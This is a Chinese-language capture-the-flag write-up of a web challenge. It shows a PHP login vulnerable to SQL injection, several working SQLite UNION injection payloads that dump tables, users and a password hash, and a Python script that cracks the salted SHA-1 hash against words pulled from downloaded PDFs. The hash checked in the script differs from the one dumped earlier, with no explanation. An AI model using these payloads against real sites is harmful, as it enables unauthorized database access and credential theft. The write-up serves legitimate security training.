进去就是页面跳来跳去emmm,先扫个目录好了:

扫到一个login.php,查看源码,发现参数debug,传参?debug=1,得到如下代码:
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
注意这里是sqlite数据库,我一开始以为是mysql爆了半天啥都没有…
usr=’ union select name, name from sqlite_master where type=‘table’–&pw=222

usr=' union SELECT sql,sql FROM sqlite_master WHERE tbl_name = 'Users' and type = 'table'--+&pw=222

接下来开始查字段:
usr=' union select id, id from Users limit 1,1 --1
usr=' union select name, name from Users limit 1,1 --admin
usr=' union select pass, word from Users limit 1,1 --34b0bb7c304949f9ff2fc101eef0f048be10d3bd
usr=' union select hint, hint from Users limit 1,1 -- my fav word in my fav paper?!
改成limit 2,1就能查id为2的用户,最后一共3个用户,我也就不列出来了,
这里的提示应该是说在fav paper中找到一个词+Salz之后sha1得到的值为34b0bb7c304949f9ff2fc101eef0f048be10d3bd,
那首先要找到fav paper,不然就干脆每篇文章都搞过去
看了一会儿文章我表示放弃…
决定写个脚本把pdf里面的词都提出来,
先用wget把pdf down下来:
wget ip -r -np -nd -A .pdf
一共30篇.
这里借用网上大佬的脚本:
from cStringIO import StringIO
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import TextConverter
from pdfminer.layout import LAParams
from pdfminer.pdfpage import PDFPage
import sys
import string
import os
import hashlib
def get_pdf():
return [i for i in os.listdir("./") if i.endswith("pdf")]
def convert_pdf_2_text(path):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
device = TextConverter(rsrcmgr, retstr, codec='utf-8', laparams=LAParams())
interpreter = PDFPageInterpreter(rsrcmgr, device)
with open(path, 'rb') as fp:
for page in PDFPage.get_pages(fp, set()):
interpreter.process_page(page)
text = retstr.getvalue()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print "Searching word in " + i
pdf_text = convert_pdf_2_text(i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word+"Salz!").hexdigest()
if sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c':
print "Find the password :" + word
exit()
if __name__ == "__main__":
find_password()

得到密码为ThinJerboa,登陆admin.php,得到flag
emmm,在攻防世界上看到这题,难度是1星,就想顺手做了,这尼玛是1星???
好吧,其实总体的思路也不难,就是有一点耗费时间,
